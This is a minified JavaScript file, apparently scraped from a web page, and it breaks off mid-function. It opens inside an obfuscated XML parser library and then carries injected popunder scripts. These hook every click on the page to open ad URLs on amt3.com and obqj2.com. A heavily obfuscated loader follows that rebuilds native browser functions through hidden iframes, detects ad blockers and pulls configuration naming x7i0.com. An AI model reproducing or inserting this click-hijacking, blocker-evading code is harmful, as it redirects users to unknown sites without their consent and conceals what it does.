_0x3e63ff=_0x47609f[_0xa52b0e(0xe16)](_0x267924),_0x210dbe=(_0x6c3b6a=_0x47609f[_0xa52b0e(0xcd9)](_0x267924),_0x49160b[_0xa52b0e(0xd52)+_0xa52b0e(0x1da)](_0x5602fc,_0x6c3b6a));this[_0xa52b0e(0x15e7)]&&_0x463811(_0x47609f[_0xa52b0e(0x3e7)](_0x267924),_0x210dbe),_0x210dbe[_0xa52b0e(0x1eb)]=_0x210dbe[_0xa52b0e(0x6ec)]=_0x3e63ff,_0x3f30f5[_0xa52b0e(0xb4b)+_0xa52b0e(0x1426)](_0x210dbe);}},'endElement':function(_0x565a17,_0x27bce3,_0x4ac941){const _0x316c34=_0x3374a6;var _0x1125cc=this[_0x316c34(0x1595)+_0x316c34(0x107d)];_0x1125cc[_0x316c34(0x1c8)],this[_0x316c34(0x1595)+_0x316c34(0x107d)]=_0x1125cc[_0x316c34(0xb9d)];},'startPrefixMapping':function(_0x55089a,_0x47abd9){},'endPrefixMapping':function(_0x20e3ed){},'processingInstruction':function(_0x14f3fd,_0x105f40){const _0x42f4c5=_0x3374a6;var _0x392437=this[_0x42f4c5(0x1481)][_0x42f4c5(0xe52)+_0x42f4c5(0xab6)+_0x42f4c5(0x6b4)](_0x14f3fd,_0x105f40);this[_0x42f4c5(0x15e7)]&&_0x463811(this[_0x42f4c5(0x15e7)],_0x392437),_0x303622(this,_0x392437);},'ignorableWhitespace':function(_0x544596,_0x1928f7,_0x34ed09){},'characters':function(_0x1f2249,_0x555b74,_0x1e7d60){const _0xa364ee=_0x3374a6;if(_0x1f2249=_0x3835f4[_0xa364ee(0x15d)](this,arguments)){if(this[_0xa364ee(0x11d7)])var _0x1c9191=this[_0xa364ee(0x1481)][_0xa364ee(0x1110)+_0xa364ee(0x145d)](_0x1f2249);else _0x1c9191=this[_0xa364ee(0x1481)][_0xa364ee(0x9cc)+_0xa364ee(0x97e)](_0x1f2249);this[_0xa364ee(0x1595)+_0xa364ee(0x107d)]?this[_0xa364ee(0x1595)+_0xa364ee(0x107d)][_0xa364ee(0xbe6)+'d'](_0x1c9191):/^\s*$/[_0xa364ee(0x818)](_0x1f2249)&&this[_0xa364ee(0x1481)][_0xa364ee(0xbe6)+'d'](_0x1c9191),this[_0xa364ee(0x15e7)]&&_0x463811(this[_0xa364ee(0x15e7)],_0x1c9191);}},'skippedEntity':function(_0x36c99c){},'endDocument':function(){const _0xbb783a=_0x3374a6;this[_0xbb783a(0x1481)][_0xbb783a(0x7db)]();},'setDocumentLocator':function(_0x3558d6){const _0x311627=_0x3374a6;(this[_0x311627(0x15e7)]=_0x3558d6)&&(_0x3558d6[_0x311627(0x11b4)]=0x0);},'comment':function(_0x43a4e9,_0x5b3494,_0x37d36c){const _0x2eff87=_0x3374a6;_0x43a4e9=_0x3835f4[_0x2eff87(0x15d)](this,arguments);var _0x572fa4=this[_0x2eff87(0x1481)][_0x2eff87(0x1511)+_0x2eff87(0x140b)](_0x43a4e9);this[_0x2eff87(0x15e7)]&&_0x463811(this[_0x2eff87(0x15e7)],_0x572fa4),_0x303622(this,_0x572fa4);},'startCDATA':function(){const _0x213dd0=_0x3374a6;this[_0x213dd0(0x11d7)]=!0x0;},'endCDATA':function(){const _0x2e0900=_0x3374a6;this[_0x2e0900(0x11d7)]=!0x1;},'startDTD':function(_0xf18f3a,_0x477f3d,_0x1a0191){const _0x1cd2e6=_0x3374a6;var _0x17063f=this[_0x1cd2e6(0x1481)][_0x1cd2e6(0xb12)+_0x1cd2e6(0x3a6)];if(_0x17063f&&_0x17063f[_0x1cd2e6(0xebe)+_0x1cd2e6(0x82d)]){var _0xbd4ef0=_0x17063f[_0x1cd2e6(0xebe)+_0x1cd2e6(0x82d)](_0xf18f3a,_0x477f3d,_0x1a0191);this[_0x1cd2e6(0x15e7)]&&_0x463811(this[_0x1cd2e6(0x15e7)],_0xbd4ef0),_0x303622(this,_0xbd4ef0),this[_0x1cd2e6(0x1481)][_0x1cd2e6(0x114)]=_0xbd4ef0;}},'warning':function(_0x1bd2f3){const _0x55e660=_0x3374a6;console[_0x55e660(0x6f2)](_0x55e660(0x6ab)+_0x55e660(0x146f)+_0x1bd2f3,_0x388220(this[_0x55e660(0x15e7)]));},'error':function(_0x272dfe){const _0x1411aa=_0x3374a6;console[_0x1411aa(0xb18)](_0x1411aa(0x1012)+_0x1411aa(0xf3d)+_0x272dfe,_0x388220(this[_0x1411aa(0x15e7)]));},'fatalError':function(_0x5da6d8){const _0xbd460e=_0x3374a6;throw new _0xe3dde4(_0x5da6d8,this[_0xbd460e(0x15e7)]);}},(_0x3374a6(0x2f9)+_0x3374a6(0x1550)+_0x3374a6(0x147f)+_0x3374a6(0x67a)+_0x3374a6(0x390)+_0x3374a6(0x12df)+_0x3374a6(0x5e0)+_0x3374a6(0x83b)+_0x3374a6(0x11c1)+_0x3374a6(0x980)+_0x3374a6(0xdda)+_0x3374a6(0xe02)+_0x3374a6(0xb2b)+_0x3374a6(0x27e)+_0x3374a6(0x7d6)+_0x3374a6(0x185))[_0x3374a6(0x240)](/\w+/g,function(_0x5537a7){const _0x3129c1=_0x3374a6;_0xbffe05[_0x3129c1(0x124f)][_0x5537a7]=function(){return null;};}),_0x1957c1[_0x3374a6(0xe0)+'er']=_0xbffe05,_0x1957c1[_0x3374a6(0x3e9)+_0x3374a6(0x419)]=_0x5112e6,_0x1957c1[_0x3374a6(0x10fc)]=_0x2f4810,_0x1957c1;}()[_0x3b8344(0x10fc)],_0x1609d8;}()),_0x3717b6=_0x24de14(_0x410f88,[_0xa0e328]);}()));	const wpn63s = window.open;
	(function () {
		var sfpp45a = document;
		var c = 0,pops = ["<script data-cfasync=\"false\">(function(){var d={url:\"https:\/\/amt3.com\/4\/8453858?var=MP1P2_0\",delay:-1,max:1,period:30,perpage:1,id:\"p280\"};var b=0,ls={};lastTimestamp=Math.floor(Date.now()\/1000);if(document.addEventListener){document.addEventListener(\"click\",function(g){if(g.target.className.indexOf(\"dtnoppu\")==-1){f(g)}},true)}else{if(document.attachEvent){document.attachEvent(\"onclick\",function(g){if(g.target&&g.target.className&&g.target.className.indexOf(\"dtnoppu\")==-1){f(g)}})}else{var a=setInterval(function(){if(typeof(document.body)!=\"undefined\"&&document.body){document.body.onclick=function(g){if(g.target.className.indexOf(\"dtnoppu\")==-1){f(g)}};clearInterval(a)}},10)}}function f(e){if(!e.isTrusted){return}var g=Math.floor(Date.now()\/1000);if(!ls[\"mp0p\"+d.id]||g>ls[\"mp0p\"+d.id]){ls[\"mp0p\"+d.id]=g+d.period;ls[\"mp0p_counter\"+d.id]=0}if(d.max!=-1&&ls[\"mp0p_counter\"+d.id]>=d.max){return}if(d.perpage!=-1&&b>=d.perpage){return}if(d.delay>0&&g<(lastTimestamp+d.delay)){return}ls[\"mp0p_counter\"+d.id]+=1;lastTimestamp=Math.floor(Date.now()\/1000);b+=1;wpn63s(d.url,\"_blank\")}function e(i,j,h){var g=new Date();g.setTime(g.getTime()+h);document.cookie=i+\"=\"+j+\"; expires=\"+g.toGMTString()+\"; path=\/\"}function c(g){var j=document.cookie.toString().split(\"; \");for(var h=0;h<j.length;h+=1){if(j[h].split(\"=\")[0]==g){return j[h].split(\"=\")[1]}}return false}}());<\/script>","<script data-cfasync=\"false\">(function(){var d={url:\"https:\/\/obqj2.com\/4\/9471139?var=MP1P3_0\",delay:-1,max:1,period:30,perpage:1,id:\"p2063\"};var b=0,ls={};lastTimestamp=Math.floor(Date.now()\/1000);if(document.addEventListener){document.addEventListener(\"click\",function(g){if(g.target.className.indexOf(\"dtnoppu\")==-1){f(g)}},true)}else{if(document.attachEvent){document.attachEvent(\"onclick\",function(g){if(g.target&&g.target.className&&g.target.className.indexOf(\"dtnoppu\")==-1){f(g)}})}else{var a=setInterval(function(){if(typeof(document.body)!=\"undefined\"&&document.body){document.body.onclick=function(g){if(g.target.className.indexOf(\"dtnoppu\")==-1){f(g)}};clearInterval(a)}},10)}}function f(e){if(!e.isTrusted){return}var g=Math.floor(Date.now()\/1000);if(!ls[\"mp0p\"+d.id]||g>ls[\"mp0p\"+d.id]){ls[\"mp0p\"+d.id]=g+d.period;ls[\"mp0p_counter\"+d.id]=0}if(d.max!=-1&&ls[\"mp0p_counter\"+d.id]>=d.max){return}if(d.perpage!=-1&&b>=d.perpage){return}if(d.delay>0&&g<(lastTimestamp+d.delay)){return}ls[\"mp0p_counter\"+d.id]+=1;lastTimestamp=Math.floor(Date.now()\/1000);b+=1;wpn63s(d.url,\"_blank\")}function e(i,j,h){var g=new Date();g.setTime(g.getTime()+h);document.cookie=i+\"=\"+j+\"; expires=\"+g.toGMTString()+\"; path=\/\"}function c(g){var j=document.cookie.toString().split(\"; \");for(var h=0;h<j.length;h+=1){if(j[h].split(\"=\")[0]==g){return j[h].split(\"=\")[1]}}return false}}());<\/script>","<script data-cfasync=\"false\">(function(){var d={url:\"https:\/\/amt3.com\/4\/7480667?var=MP1P4_0\",delay:-1,max:1,period:30,perpage:1,id:\"p327\"};var b=0,ls={};lastTimestamp=Math.floor(Date.now()\/1000);if(document.addEventListener){document.addEventListener(\"click\",function(g){if(g.target.className.indexOf(\"dtnoppu\")==-1){f(g)}},true)}else{if(document.attachEvent){document.attachEvent(\"onclick\",function(g){if(g.target&&g.target.className&&g.target.className.indexOf(\"dtnoppu\")==-1){f(g)}})}else{var a=setInterval(function(){if(typeof(document.body)!=\"undefined\"&&document.body){document.body.onclick=function(g){if(g.target.className.indexOf(\"dtnoppu\")==-1){f(g)}};clearInterval(a)}},10)}}function f(e){if(!e.isTrusted){return}var g=Math.floor(Date.now()\/1000);if(!ls[\"mp0p\"+d.id]||g>ls[\"mp0p\"+d.id]){ls[\"mp0p\"+d.id]=g+d.period;ls[\"mp0p_counter\"+d.id]=0}if(d.max!=-1&&ls[\"mp0p_counter\"+d.id]>=d.max){return}if(d.perpage!=-1&&b>=d.perpage){return}if(d.delay>0&&g<(lastTimestamp+d.delay)){return}ls[\"mp0p_counter\"+d.id]+=1;lastTimestamp=Math.floor(Date.now()\/1000);b+=1;wpn63s(d.url,\"_blank\")}function e(i,j,h){var g=new Date();g.setTime(g.getTime()+h);document.cookie=i+\"=\"+j+\"; expires=\"+g.toGMTString()+\"; path=\/\"}function c(g){var j=document.cookie.toString().split(\"; \");for(var h=0;h<j.length;h+=1){if(j[h].split(\"=\")[0]==g){return j[h].split(\"=\")[1]}}return false}}());<\/script>","<script data-cfasync=\"false\" type=\"text\/javascript\">(()=>{var f='ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio\/c<u>m\"eennto)nz:gyzaclaplslizdl\"o=ceallySttso r\"akgneazl_bd:attuaozbsae\"t=Ictresm zegmeatrIftie<[base64]'.split(\"\").reduce((J,g,W)=>W%2?J+g:g+J).split(\"z\");(J=>{let g=[f[0],f[1],f[2],f[3],f[4],f[5],f[6],f[7],f[8],f[9]],W=[f[10],f[11],f[12]],F=document,x,s,i=window,V={};try{try{x=window[f[13]][f[0]](f[14]),x[f[15]][f[16]]=f[17]}catch(z){s=(F[f[10]]?F[f[10]][f[18]]:F[f[12]]||F[f[19]])[f[20]](),s[f[21]]=f[22],x=s[f[23]]}x[f[24]]=()=>{},F[f[9]](f[25])[0][f[26]](x),i=x[f[27]];let _={};_[f[28]]=!1,i[f[29]][f[30]](i[f[31]],f[32],_);let G=i[f[33]][f[34]]()[f[35]](36)[f[36]](2)[f[37]](\/^\\d+\/,f[38]);window[G]=document,g[f[39]](z=>{document[z]=function(){return i[f[13]][z][f[40]](window[f[13]],arguments)}}),W[f[39]](z=>{let B={};B[f[28]]=!1,B[f[41]]=()=>F[z],i[f[29]][f[30]](V,z,B)}),document[f[42]]=function(){let z=new i[f[43]](i[f[44]](f[45])[f[46]](f[47],i[f[44]](f[45])),f[48]);return arguments[0]=arguments[0][f[37]](z,G),i[f[13]][f[42]][f[49]](window[f[13]],arguments[0])};try{window[f[50]]=window[f[50]]}catch(z){let B={};B[f[51]]={},B[f[52]]=(U,_e)=>(B[f[51]][U]=i[f[31]](_e),B[f[51]][U]),B[f[53]]=U=>{if(U in B[f[51]])return B[f[51]][U]},B[f[54]]=U=>(delete B[f[51]][U],!0),B[f[55]]=()=>(B[f[51]]={},!0),delete window[f[50]],window[f[50]]=B}try{window[f[44]]}catch(z){delete window[f[44]],window[f[44]]=i[f[44]]}try{window[f[56]]}catch(z){delete window[f[56]],window[f[56]]=i[f[56]]}try{window[f[43]]}catch(z){delete window[f[43]],window[f[43]]=i[f[43]]}for(key in document)try{V[key]=document[key][f[57]](document)}catch(z){V[key]=document[key]}}catch(_){}let b=_=>{try{return i[_]}catch(G){try{return window[_]}catch(z){return null}}};[f[31],f[44],f[58],f[59],f[60],f[61],f[33],f[62],f[43],f[63],f[63],f[64],f[65],f[66],f[67],f[68],f[69],f[70],f[71],f[72],f[73],f[74],f[56],f[75],f[29],f[76],f[77],f[78],f[79],f[50],f[80]][f[39]](_=>{try{if(!window[_])throw new i[f[78]](f[38])}catch(G){try{let z={};z[f[28]]=!1,z[f[41]]=()=>i[_],i[f[29]][f[30]](window,_,z)}catch(z){}}}),J(b(f[31]),b(f[44]),b(f[58]),b(f[59]),b(f[60]),b(f[61]),b(f[33]),b(f[62]),b(f[43]),b(f[63]),b(f[63]),b(f[64]),b(f[65]),b(f[66]),b(f[67]),b(f[68]),b(f[69]),b(f[70]),b(f[71]),b(f[72]),b(f[73]),b(f[74]),b(f[56]),b(f[75]),b(f[29]),b(f[76]),b(f[77]),b(f[78]),b(f[79]),b(f[50]),b(f[80]),V)})((J,g,W,F,x,s,i,V,b,_,G,z,B,U,_e,C,ue,fr,Mn,D,yf,bn,ur,or,oe,sf,qr,I,Kr,j,zn,dr)=>{(function(e,K,M,p){(()=>{function be(n){let r=n[e.Cj]()[e.dk](e.X);return r>=e.IK&&r<=e.ij?r-e.IK:r>=e.cM&&r<=e.pM?r-e.cM+e.JK:e.X}function an(n){return n<=e.lK?J[e.wj](n+e.IK):n<=e.Ij?J[e.wj](n+e.cM-e.JK):e.sK}function cr(n,r){return n[e.nM](e.h)[e.Oj]((t,u)=>{let o=(r+e.J)*(u+e.J),q=(be(t)+o)%e.uK;return an(q)})[e.WK](e.h)}function Ve(n,r){return n[e.nM](e.h)[e.Oj]((t,u)=>{let o=r[u%(r[e.cK]-e.J)],q=be(o),d=be(t)-q,c=d<e.X?d+e.uK:d;return an(c)})[e.WK](e.h)}var Mr=G,A=Mr,ir=new b(e.fr,e.xK),br=new b(e.rK,e.xK),zr=e.V,ar=[[e.DK],[e.AK,e.eK,e.tK],[e.yK,e.LK],[e.NK,e.FK,e.qK],[e.RK,e.mK]],jr=[[e.oK],[-e.lj],[-e.sj],[-e.Dj,-e.Aj],[e.TK,e.tK,-e.oK,-e.ej]],kr=[[e.PK],[e.fK],[e.xj],[e.rj],[e.Kj]];function Ue(n,r){try{let t=n[e.Wj](u=>u[e.vb](r)>-e.J)[e.YM]();return n[e.vb](t)+zr}catch(t){return e.X}}function mr(n){return ir[e.QK](n)?e.ur:br[e.QK](n)?e.V:e.J}function lr(n){return Ue(ar,n)}function wr(n){return Ue(jr,n[e.Zk]())}function Er(n){return Ue(kr,n)}function yr(n){return n[e.nM](e.HK)[e.vK](e.J)[e.Wj](r=>r)[e.YM]()[e.nM](e.zK)[e.vK](-e.V)[e.WK](e.zK)[e.eM]()[e.nM](e.h)[e.Gj]((r,t)=>r+be(t),e.X)%e.zr+e.J}var Ce=[];function sr(){return Ce}function Y(n){Ce[e.vK](-e.J)[e.sk]()!==n&&Ce[e.tj](n)}var qe=typeof M<e.s?M[e.qr]:e.v,He=e.H,Qe=e.n,ze=i[e.Ur]()[e.Cj](e.uK)[e.vK](e.V),Br=i[e.Ur]()[e.Cj](e.uK)[e.vK](e.V),Ze=i[e.Ur]()[e.Cj](e.uK)[e.vK](e.V),Bf=i[e.Ur]()[e.Cj](e.uK)[e.vK](e.V);function jn(n){qe[e.jj](He,jn),[mr(p[e.Pr]),lr(K[e.yj][e.bj]),wr(new s),yr(K[e.Vj][e.qM]),Er(p[e.Ib]||p[e.lb])][e.Vr](r=>{let t=z(i[e.Ur]()*e.JK,e.JK);C(()=>{let u=e.Rr();u[e.kj]=n[e.Mj],u[e.qb]=r,K[e.pj](u,e.wK),Y(e.NE[e.BK](r))},t)})}function kn(n){qe[e.jj](Qe,kn);let r=e.Rr();r[e.kj]=n[e.Mj];let{href:t}=K[e.Vj],u=new K[e.ik];u[e.wk](e.R,t),u[e.Ik]=()=>{r[e.Br]=u[e.YE](),K[e.pj](r,e.wK)},u[e.KK]=()=>{r[e.Br]=e.Nb,K[e.pj](r,e.wK)},u[e.lk]()}qe&&(qe[e.sr](He,jn),qe[e.sr](Qe,kn));var pr=e.u,hr=e.z,L=e.a,ae=M[e.qr],H=[K],gr=[],xr=()=>{};ae&&ae[e.KK]&&(xr=ae[e.KK]);try{let n=H[e.vK](-e.J)[e.sk]();for(;n&&n!==n[e.BM]&&n[e.BM][e.yj][e.bj];)H[e.tj](n[e.BM]),n=n[e.BM]}catch(n){}H[e.Vr](n=>{n[e.wb][e.Bb][e.Ob][e.JM]||(n[e.wb][e.Bb][e.Ob][e.JM]=i[e.Ur]()[e.Cj](e.uK)[e.vK](e.V));let r=n[e.wb][e.Bb][e.Ob][e.JM];n[r]=n[r]||[];try{n[L]=n[L]||[]}catch(t){}});function Xr(n,r,t,u=e.X,o=e.X,q){let d;try{d=ae[e.ek][e.nM](e.HK)[e.V]}catch(c){}try{let c=K[e.wb][e.Bb][e.Ob][e.JM]||L,a=K[c][e.Wj](l=>l[e.QM]===t&&l[e.Hb])[e.YM](),E=e.Rr();E[e.VM]=n,E[e.Vb]=r,E[e.QM]=t,E[e.Hb]=a?a[e.Hb]:o,E[e.nb]=d,E[e.ub]=u,E[e.zb]=q,q&&q[e.ib]&&(E[e.ib]=q[e.ib]),gr[e.tj](E),H[e.Vr](l=>{let h=l[e.wb][e.Bb][e.Ob][e.JM]||L;l[h][e.tj](E);try{l[L][e.tj](E)}catch(m){}})}catch(c){}}function We(n,r){let t=Jr();for(let u=e.X;u<t[e.cK];u++)if(t[u][e.QM]===r&&t[u][e.VM]===n)return!e.X;return!e.J}function Jr(){let n=[];for(let r=e.X;r<H[e.cK];r++){let t=H[r][e.wb][e.Bb][e.Ob][e.JM],u=H[r][t]||[];for(let o=e.X;o<u[e.cK];o++)n[e.Wj](({format:q,zoneId:d})=>{let c=q===u[o][e.VM],a=d===u[o][e.QM];return c&&a})[e.cK]>e.X||n[e.tj](u[o])}try{for(let r=e.X;r<H[e.cK];r++){let t=H[r][L]||[];for(let u=e.X;u<t[e.cK];u++)n[e.Wj](({format:o,zoneId:q})=>{let d=o===t[u][e.VM],c=q===t[u][e.QM];return d&&c})[e.cK]>e.X||n[e.tj](t[u])}}catch(r){}return n}function mn(n,r){H[e.Oj](t=>{let u=t[e.wb][e.Bb][e.Ob][e.JM]||L;return(t[u]||[])[e.Wj](o=>n[e.vb](o[e.QM])>-e.J)})[e.Gj]((t,u)=>t[e.BK](u),[])[e.Vr](t=>{try{t[e.zb][e.qk](r)}catch(u){}})}var P=e.Rr();P[e.J]=e.x,P[e.Hr]=e.r,P[e.nr]=e.K,P[e.ur]=e.j,P[e.zr]=e.k,P[e.ar]=e.M,P[e.V]=e.b;var S=e.Rr();S[e.J]=e.E,S[e.ar]=e.Y,S[e.ur]=e.S,S[e.V]=e.b;var v=e.Rr();v[e.J]=e.g,v[e.V]=e.C,v[e.Hr]=e.G,v[e.nr]=e.G,v[e.ur]=e.G;var _r=e.Rr(e.J,8871794,e.ur,10200894,e.Hr,10200898),Ke=[e.J,e.ur,e.Hr][i[e.Ej](i[e.Ur]()*e.ur)],k=_r[Ke],Q=8871781,pf=3,Vr=1,Ur=30,Cr=1,hf=true,gf=x[e.OK](g('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),Z=1,ln='Ly94N2kwLmNvbS81Lzg4NzE3OTQ=',wn='eDdpMC5jb20=',Hr=2,Qr=1763394571*e.mr,Zr='V2@%YSU2B]G~',Wr='36f',Yr='ritufvn17nv',En='eceky6zy',yn='h2a',sn='tme2fpecn1',Rr='_lpuqjo',Or='_dzsnrzsu',Fr=true,y=e.Rr(),Pr=e.yM[e.nM](e.h)[e.Lj]()[e.WK](e.h);typeof K<e.s&&(y[e.Yj]=K,typeof K[e.yj]<e.s&&(y[e.Nj]=K[e.yj])),typeof M<e.s&&(y[e.Sj]=M,y[e.gj]=M[Pr]),typeof p<e.s&&(y[e.jK]=p);function Bn(){let{doc:n}=y;try{y[e.VK]=n[e.VK]}catch(r){let t=[][e.Lb][e.yk](n[e.Fb](e.Fj),u=>u[e.ek]===e.nj);y[e.VK]=t&&t[e.Ab][e.VK]}}Bn(),y[e.Xr]=()=>{if(!K[e.BM])return e.v;try{let n=K[e.BM][e.wb],r=n[e.VK](e.Uk);return n[e.eb][e.tk](r),r[e.UM]!==n[e.eb]?!e.J:(r[e.UM][e.Lk](r),y[e.Yj]=K[e.BM],y[e.Sj]=y[e.Yj][e.wb],Bn(),!e.X)}catch(n){return!e.J}},y[e.Jr]=()=>{try{return y[e.Sj][e.qr][e.UM]!==y[e.Sj][e.eb]?(y[e.fb]=y[e.Sj][e.qr][e.UM],(!y[e.fb][e.gK][e.wM]||y[e.fb][e.gK][e.wM]===e.hk)&&(y[e.fb][e.gK][e.wM]=e.xE),!e.X):!e.J}catch(n){return!e.J}};var je=y;function Nr(n,r,t){let u=je[e.Sj][e.VK](e.Fj);u[e.gK][e.Dk]=e.Hj,u[e.gK][e.bj]=e.Hj,u[e.gK][e.Ak]=e.X,u[e.ek]=e.nj,(je[e.Sj][e.CM]||je[e.gj])[e.tk](u);let o=u[e.Wb][e.wk][e.yk](je[e.Yj],n,r,t);return u[e.UM][e.Lk](u),o}var ke,Dr=[];function Ar(){let n=[e.qj,e.Rj,e.mj,e.oj,e.Tj,e.Pj,e.fj,e.xk],r=[e.sK,e.rk,e.Kk,e.jk,e.kk],t=[e.Mk,e.bk,e.Ek,e.Yk,e.Sk,e.gk,e.Ck,e.Gk,e.hk,e.vk,e.Ok,e.Wk],u=i[e.Ej](i[e.Ur]()*n[e.cK]),o=n[u][e.Nk](\/P\/g,()=>{let q=i[e.Ej](i[e.Ur]()*t[e.cK]);return t[q]})[e.Nk](\/N\/g,()=>{let q=i[e.Ej](i[e.Ur]()*r[e.cK]),d=r[q],c=i[e.ME](e.JK,d[e.cK]),a=i[e.Ej](i[e.Ur]()*c);return e.h[e.BK](d)[e.BK](a)[e.vK](d[e.cK]*-e.J)});return e.HM[e.BK](ke,e.HK)[e.BK](o,e.HK)}function Lr(){return e.h[e.BK](Ar()[e.vK](e.X,-e.J),e.nK)}function Tr(n){return n[e.nM](e.HK)[e.vK](e.ur)[e.WK](e.HK)[e.nM](e.h)[e.Gj]((r,t,u)=>{let o=i[e.ME](u+e.J,e.ar);return r+t[e.dk](e.X)*o},e.Fk)[e.Cj](e.uK)}function Gr(){let n=M[e.VK](e.Fj);return n[e.gK][e.Dk]=e.Hj,n[e.gK][e.bj]=e.Hj,n[e.gK][e.Ak]=e.X,n}function pn(n){n&&(ke=n,Ir())}function Ir(){ke&&Dr[e.Vr](n=>n(ke))}function Sr(n){try{let r=M[e.VK](e.rr);r[e.kj]=e.LM,(M[e.CM]||M[e.Bb])[e.tk](r),C(()=>{try{n(getComputedStyle(r,e.v)[e.lE]!==e.zE)}catch(t){n(!e.X)}},e.Vk)}catch(r){n(!e.X)}}function $r(){let n=Hr===e.J?e.uj:e.zj,r=e.cb[e.BK](n,e.NM)[e.BK](P[Z]),t=e.Rr();t[e.qk]=pn,t[e.Rk]=sr,t[e.mk]=sn,t[e.ok]=En,t[e.Tk]=yn,Xr(r,pr,k,Qr,Q,t)}function hn(){let n=S[Z];return We(n,Q)||We(n,k)}function gn(){let n=S[Z];return We(n,Q)}function vr(){let n=[e.ck,e.pk,e.Bk,e.Qk],r=M[e.VK](e.Fj);r[e.gK][e.Ak]=e.X,r[e.gK][e.bj]=e.Hj,r[e.gK][e.Dk]=e.Hj,r[e.ek]=e.nj;try{M[e.Bb][e.tk](r),n[e.Vr](t=>{try{K[t]}catch(u){delete K[t],K[t]=r[e.Wb][t]}}),M[e.Bb][e.Lk](r)}catch(t){}}var Ye=e.Rr(),me=e.Rr(),Re=e.Rr(),et=e.J,ee=e.h,le=e.h;Oe();function Oe(){if(ee)return;let n=ue(()=>{if(gn()){D(n);return}if(le){try{let r=le[e.nM](Ee)[e.Wj](d=>!Ee[e.QK](d)),[t,u,o]=r;le=e.h,Re[e.lr]=u,Ye[e.lr]=t,me[e.lr]=Cn(o,e.or),[Ye,me,Re][e.Vr](d=>{ye(d,Br,et)});let q=[Ve(Ye[e.Zr],me[e.Zr]),Ve(Re[e.Zr],me[e.Zr])][e.WK](e.zK);ee!==q&&(ee=q,mn([k,Q],ee))}catch(r){}D(n)}},e.Vk)}function xn(){return ee}function nt(){ee=e.h}function we(n){n&&(le=n)}var w=e.Rr();w[e.Ur]=e.h,w[e.dr]=e.h,w[e.Zr]=e.h,w[e.ir]=void e.X,w[e.wr]=e.v,w[e.Ir]=Ve(Wr,Yr);var Xn=new s,Jn=!e.J;_n();function _n(){w[e.ir]=!e.J,Xn=new s;let n=Mt(w,Ze),r=ue(()=>{if(w[e.Zr]!==e.h){if(D(r),K[e.jj](e.w,n),w[e.Zr]===e.Nb){w[e.ir]=!e.X;return}try{if(V(w[e.dr])[e.FE](e.X)[e.Vr](u=>{w[e.Ur]=e.h;let o=Vn(e.bY,e.XE);V(o)[e.FE](e.X)[e.Vr](q=>{w[e.Ur]+=J[e.wj](Vn(e.cM,e.pM))})}),gn())return;let t=e.sE*e.lj*e.mr;C(()=>{if(Jn)return;let u=new s()[e.xM]()-Xn[e.xM]();w[e.wr]+=u,_n(),Oe(),ht()},t)}catch(t){}w[e.ir]=!e.X,w[e.Zr]=e.h}},e.Vk);K[e.sr](e.w,n)}function rt(){return w[e.Zr]=w[e.Zr]*e.ZM%e.Pk,w[e.Zr]}function Vn(n,r){return n+rt()%(r-n)}function tt(n){return n[e.nM](e.h)[e.Gj]((r,t)=>(r<<e.nr)-r+t[e.dk](e.X)&e.Pk,e.X)}function ft(){return[w[e.Ur],w[e.Ir]][e.WK](e.zK)}function Fe(){let n=[...e.uM],r=(i[e.Ur]()*e.iM|e.X)+e.Hr;return[...V(r)][e.Oj](t=>n[i[e.Ur]()*n[e.cK]|e.X])[e.WK](e.h)}function Pe(){return w[e.ir]}function ut(){Jn=!e.X}var Ee=new b(e.kK,e.h),ot=typeof M<e.s?M[e.qr]:e.v,qt=e.U,Kt=e.d,dt=e.Z,ct=e.i;function ye(n,r,t){let u=n[e.lr][e.nM](Ee)[e.Wj](q=>!Ee[e.QK](q)),o=e.X;return n[e.Zr]=u[o],n[e.cK]=u[e.cK],q=>{let d=q&&q[e.tM]&&q[e.tM][e.kj],c=q&&q[e.tM]&&q[e.tM][e.qb];if(d===r)for(;c--;)o+=t,o=o>=u[e.cK]?e.X:o,n[e.Zr]=u[o]}}function Mt(n,r){return t=>{let u=t&&t[e.tM]&&t[e.tM][e.kj],o=t&&t[e.tM]&&t[e.tM][e.Br];if(u===r)try{let q=(n[e.wr]?new s(n[e.wr])[e.Cj]():o[e.nM](qt)[e.Lb](E=>E[e.FM](e.RE)))[e.nM](Kt)[e.sk](),d=new s(q)[e.BE]()[e.nM](dt),c=d[e.YM](),a=d[e.YM]()[e.nM](ct)[e.YM]();n[e.dr]=z(a\/Cr,e.JK)+e.J,Ke>e.J&&(n[e.dr]=e.J+i[e.Ej]((n[e.dr]-e.J)\/Ke)*Ke),n[e.wr]=n[e.wr]?n[e.wr]:new s(q)[e.xM](),n[e.Zr]=tt(c+Zr)}catch(q){n[e.Zr]=e.Nb}}}function Un(n,r){let t=new qr(r);t[e.Mj]=n,ot[e.fk](t)}function Cn(n,r){return V[e.ab](e.v,e.Rr(e.cK,r))[e.Oj]((t,u)=>cr(n,u))[e.WK](e.aK)}var Hn=e.J,Ne=e.Rr(),Qn=e.Rr(),Zn=e.Rr();Ne[e.lr]=En,K[e.sr](e.w,ye(Ne,ze,Hn));var it=Ne[e.cK]*e.or;Qn[e.lr]=Cn(sn,it),Zn[e.lr]=yn,K[e.sr](e.w,ye(Qn,ze,e.or)),K[e.sr](e.w,ye(Zn,ze,Hn));var Wn=e.I,se=e.l,bt=e.W,zt=e.s;function Yn(n){let r=z(n,e.JK)[e.Cj](e.uK),t=[Wn,r][e.WK](zt),u=[Wn,r][e.WK](bt);return[t,u]}function at(n,r){let[t,u]=Yn(n);j[t]=e.X,j[u]=r}function jt(n){let[r,t]=Yn(n),u=z(j[r],e.JK)||e.X,o=j[t];return u>=e.ur?(delete j[r],delete j[t],e.v):o?(j[r]=u+e.J,o):e.v}function kt(n){let r=new s()[e.xM]();try{j[se]=e.h[e.BK](r,e.pb)[e.BK](n)}catch(t){}}function mt(){try{if(!j[se])return e.h;let[n,r]=j[se][e.nM](e.pb);return z(n,e.JK)+e.aj<new s()[e.xM]()?(delete j[se],e.h):r}catch(n){return e.h}}var lt=e.D,wt=e.A,De=e.e,Et=e.t,Rn=e.y,Ae=e.L,Be=e.N,pe=e.F,On=e.q,yt=e.R,st=e.m,Bt=e.o,Le=e.T,Fn=e.P,he=!e.J;function pt(){return e.hj[e.BK](k,e.XK)}function ne(){return xn()}function ht(){let 